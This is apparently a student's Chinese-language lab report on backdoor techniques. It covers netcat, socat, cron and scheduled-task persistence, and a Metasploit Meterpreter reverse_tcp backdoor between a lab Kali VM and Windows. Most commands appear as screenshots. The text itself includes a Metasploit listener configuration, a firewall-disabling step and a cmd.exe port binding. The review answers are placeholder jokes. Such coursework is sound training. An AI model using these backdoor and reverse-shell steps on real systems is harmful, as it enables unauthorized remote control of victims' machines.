标签:and png 就是 管理 system 传输数据 下载链接 window 解决办法

写在前面:

再次打开虚拟机的第一件事情就是看我的共享文件夹如何了,果不其然又不见了。以下是设置每次开机启动都自动挂载共享文件夹的方法:

1. 使用vi编辑器打开/etc/fstab

2.在fstab文件最后一行添加

.host:/ShareDir(共享文件夹名称) /mnt/hgfs/ShareDir fuse.vmhgfs-fuse allow_other 0 0

然后输入【:wq】保存并退出。此时重启会发现共享文件夹里会有文件。(关于共享文件夹的第二次补充)

一、实验原理

(一)后门概念

后门就是不通过正常认证流程而访问系统的通道。本次实验特指潜伏于操作系统中专门做后门的一个程序。

(二)常用后门工具

1.NC或NETCAT

(1)是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

(2)Linux一般自带,“man netcat”或“man nc”可以查看使用说明。







Windows下载老师上传的附件解压后运行程序闪退,复制到system32文件夹后cmd输入nc显示【不是内部或外部命令,也不是可运行的命令】,输入ncat则有以下显示:

自行安装ncat步骤如下:



(3)Windows与Linux之间传输数据







(4)Windows获得Linux的Shell

(5)Linux获得Windows的shell

2.Meterpreter

Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个Meterpreter shell的链接。

二、实验过程





(一)使用netcat获取主机操作shell,cron启动

crontab用于设置周期性被执行的指令。在Linux端下:







(二)使用socat获取主机操作Shell, 任务计划启动

socat是ncat的增强版,是一个两个独立数据通道之间的双向数据传输的继电器。这些数据通道包含文件、管道、设备等,主要特点是能在两个数据流之间建立通道,且支持众多协议和链接方式如ip, tcp, udp, ipv6等。

cmd.exe绑定到端口5302,同时把cmd.exe的stderr重定向到stdout上



此时可以看到任务状态为【准备就绪】





推测可能是由于Linux系统防火墙没有关闭,使用以下方法关闭防火墙:

进入root用户,输入 apt-get install ufw (因为kali比较特殊,不能直接利用iptables服务,需下载ufw进行管理),然后输入 sudo ufw disable ,此时防火墙已成功关闭

重复上面的步骤,发现可以获取Windows的shell,说明我猜对了,嘿嘿嘿



(三)使用MSF meterpreter生成可执行文件,利用ncat传送到主机并运行获取主机Shell



输入 sudo gem install bundler:1.17.3 ,再输入上面的命令,可以执行了,文件管理器中可以看到后门程序已经生成了



Windows:



Linux:

通过查找资料。。。。也没有找到解决办法,但是很神奇的是后门程序自己出现在Windows里了(我发誓我没有复制它!先继续吧等做完再查查怎么回事)

use exploit/multi/handler //监听设置payload

set payload windows/meterpreter/reverse_tcp //使用与生成后门程序一样的payload set LHOST 192.168.152.129 //Linux端的IP地址 set LPORT 5302 //与之前输入的端口号一致 exploit //开始监听



在Windows端关闭命令行窗口,双击运行后门程序4309_backdoor.exe,返回Linux端之后发现获得Windows的shell。

(四)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

好累好累,明日继续吧

(五)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

三、实验总结

(一)基础问题回答

1.例举你能想到的一个后门进入到你系统中的可能方式?

嘻嘻嘻嘻

2.例举你知道的后门如何启动起来(win及linux)的方式?

嘿嘿哈哈

3.Meterpreter有哪些给你印象深刻的功能?

哈哈哈哈

4.如何发现自己有系统有没有被安装后门?

啦啦啦啦

(二)实验总结与体会

awsl

标签:and png 就是 管理 system 传输数据 下载链接 window 解决办法

原文地址:https://www.cnblogs.com/20174309xny/p/12485392.html